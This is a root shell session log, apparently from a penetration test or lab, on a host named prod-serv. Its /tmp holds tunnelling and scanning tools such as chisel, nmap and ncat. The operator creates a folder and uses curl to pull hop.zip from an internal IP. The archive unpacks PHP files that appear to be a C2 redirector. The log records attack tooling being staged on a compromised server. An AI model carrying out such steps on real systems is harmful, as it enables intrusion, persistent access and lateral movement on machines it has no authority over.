 [root@prod-serv tmp]# mkdir hop-sardarji
[root@prod-serv tmp]# ls
chisel-kaka    nmap
chisel-rhap    nmap-sardarji
hop-sardarji   systemd-private-01957f2eb8a5447fbff0ba728ac3c831-httpd.service-4MKYIy
ncat-sardarji  systemd-private-01957f2eb8a5447fbff0ba728ac3c831-mariadb.service-nQbCOe
nc-rhap        systemd-private-01957f2eb8a5447fbff0ba728ac3c831-php-fpm.service-RmulxM
[root@prod-serv tmp]# cd hop-sardarji/
[root@prod-serv hop-sardarji]# ls
[root@prod-serv hop-sardarji]# curl 10.50.102.187/hop.zip -o hop.zip
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
100  2961  100  2961    0     0   8891      0 --:--:-- --:--:-- --:--:--  8918
[root@prod-serv hop-sardarji]# ls
hop.zip
[root@prod-serv hop-sardarji]# unzip hop.zip
Archive:  hop.zip
   creating: admin/
  inflating: admin/get.php
   creating: login/
  inflating: login/process.php
  inflating: news.php
[root@prod-serv hop-sardarji]# ls
admin  hop.zip  login  news.php
[root@prod-serv hop-sardarji]#